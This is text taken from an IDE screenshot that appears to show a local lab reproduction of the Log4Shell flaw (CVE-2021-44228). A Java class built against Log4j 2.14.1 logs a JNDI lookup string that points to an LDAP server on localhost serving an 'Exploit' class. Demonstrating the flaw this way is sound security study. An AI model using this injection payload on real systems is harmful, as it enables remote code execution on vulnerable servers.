 Project
.idea
src
main
java
Log4j
pom.xml
README.md
External Libraries
< 1.8 > /Library/Java/JavaVirtualMachines/jdk1.8.0_1
Maven: org.apache.logging.log4j:log4j-api:2.14.1
Maven: org.apache.logging.log4j:log4j-core:2.14.1
Scratches and Consoles
Log4j.java CVE-2021-44228_log4j2 README.md
1 import org.apache.logging.log4j.LogManager;
2 import org.apache.logging.log4j.Logger;
3
4
5 public class Log4j {
6
7
8 private static Logger LOG=LogManager.getLogger(Log4j.class);
9
10
11 public static void main(String[] args) {
12 LOG.error("${jndi:ldap://127.0.0.1:1389/#Exploit}");
13
14 }
15
16 }
17
Log4j
Run: Log4j
/Library/Java/JavaVirtualMachines/jdk1.8.0_162.jdk/Contents/Home/bin/java ...